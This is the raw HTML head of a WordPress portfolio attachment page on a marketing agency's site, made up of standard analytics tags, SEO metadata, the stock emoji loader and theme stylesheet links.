

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.netrev.marketing/portfolio/squatty-potty-ph/squatty/
body_size: 16604
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" >
<head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6DEL50TT8W"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6DEL50TT8W');
</script>
	<meta name="facebook-domain-verification" content="dphwyamzqtmomzlz5tarumafmxqpwq" />
	<meta name="google-site-verification" content="BKIWtKFdyHZXvhGcCgTjhfZItjPVgkNOz2QL3iu17TQ" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K46WJ6');</script>
<!-- End Google Tag Manager -->
    <!-- Required meta tags always come first -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <link rel="icon" type="image/png" href="https://www.netrev.marketing/wp-content/uploads/2017/06/favicon.png">    <link rel="pingback" href="https://www.netrev.marketing/xmlrpc.php" />
    
    
    <style>.wpb_wrapper > ul,
.page-template-default ul {
    list-style: inside none disc;
    margin-bottom: 10px;
    padding-left: 30px;
}
.sp-main-body img {width:auto !important; float: none !important;}
.sp-main-body p {margin: 0 0 10px;}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>squatty - NetRev Marketing Group</title>
	<link rel="canonical" href="https://www.netrev.marketing/portfolio/squatty-potty-ph/squatty/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="squatty - NetRev Marketing Group" />
	<meta property="og:url" content="https://www.netrev.marketing/portfolio/squatty-potty-ph/squatty/" />
	<meta property="og:site_name" content="NetRev Marketing Group" />
	<meta property="og:image" content="https://www.netrev.marketing/portfolio/squatty-potty-ph/squatty" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.netrev.marketing/portfolio/squatty-potty-ph/squatty/","url":"https://www.netrev.marketing/portfolio/squatty-potty-ph/squatty/","name":"squatty - NetRev Marketing Group","isPartOf":{"@id":"https://www.netrev.marketing/#website"},"primaryImageOfPage":{"@id":"https://www.netrev.marketing/portfolio/squatty-potty-ph/squatty/#primaryimage"},"image":{"@id":"https://www.netrev.marketing/portfolio/squatty-potty-ph/squatty/#primaryimage"},"thumbnailUrl":"https://www.netrev.marketing/wp-content/uploads/2017/04/squatty.png","datePublished":"2017-04-21T17:37:33+00:00","dateModified":"2017-04-21T17:37:33+00:00","breadcrumb":{"@id":"https://www.netrev.marketing/portfolio/squatty-potty-ph/squatty/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.netrev.marketing/portfolio/squatty-potty-ph/squatty/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.netrev.marketing/portfolio/squatty-potty-ph/squatty/#primaryimage","url":"https://www.netrev.marketing/wp-content/uploads/2017/04/squatty.png","contentUrl":"https://www.netrev.marketing/wp-content/uploads/2017/04/squatty.png","width":600,"height":400},{"@type":"BreadcrumbList","@id":"https://www.netrev.marketing/portfolio/squatty-potty-ph/squatty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.netrev.marketing/"},{"@type":"ListItem","position":2,"name":"Squatty Potty PH","item":"https://www.netrev.marketing/portfolio/squatty-potty-ph/"},{"@type":"ListItem","position":3,"name":"squatty"}]},{"@type":"WebSite","@id":"https://www.netrev.marketing/#website","url":"https://www.netrev.marketing/","name":"NetRev Marketing Group","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.netrev.marketing/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; Feed" href="https://www.netrev.marketing/feed/" />
<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; Comments Feed" href="https://www.netrev.marketing/comments/feed/" />

<!-- WPSocial SEO Booster Plugin (Version Developer 1.1.0) || Open Graph, Google Plus & Twitter Card Integration || http://www.wpsocial.com/plugins/seo -->
<meta itemprop="name" content="squatty - NetRev Marketing Group">
<meta itemprop="image" content="https://www.netrev.marketing/new/wp-content/uploads/2016/06/digital-business-transformation.png" />
<meta property="og:locale" content="en_us">
<meta property="fb:app_id" content="828587643966233">
<meta property="og:title" content="squatty - NetRev Marketing Group">
<meta property="og:url" content="https://www.netrev.marketing/portfolio/squatty-potty-ph/squatty/">
<meta property="og:site_name" content="NetRev Marketing Group">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.netrev.marketing/new/wp-content/uploads/2016/06/digital-business-transformation.png" />
<!-- / WPSocial SEO Booster Plugin -->

<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; squatty Comments Feed" href="https://www.netrev.marketing/portfolio/squatty-potty-ph/squatty/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.28.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6DEL50TT8W"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.netrev.marketing\/portfolio\/squatty-potty-ph\/squatty\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6DEL50TT8W',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6DEL50TT8W', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.netrev.marketing\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.netrev.marketing/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_bootstrap-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/bootstrap.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_bootstrap_theme-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/bootstrap_theme.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_fontawesome-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/font-awesome.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_pe-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/pe-icon-7-stroke.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_maginific-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/magnific-popup.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_owlCarousel-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/owlCarousel.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_simple-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/simple-line-icons.css?ver=1.3.1' type='text/css' media='all' />
